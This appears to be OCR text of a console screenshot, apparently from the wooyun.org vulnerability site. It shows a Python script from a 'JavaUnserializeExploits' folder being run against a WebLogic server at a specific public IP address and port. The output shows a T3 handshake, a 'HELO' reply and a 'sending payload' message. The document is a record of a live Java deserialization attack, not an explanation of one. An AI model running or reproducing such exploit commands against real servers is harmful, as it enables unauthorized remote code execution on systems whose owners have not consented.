 C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator\桌面\JavaUnserializeExploits-master>pyth
on weblogic.py 124.115.170.32 8003 payload
connecting to 124.115.170.32 port 8003
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\JavaUnserializeExploits-master>_
www.wooyun.org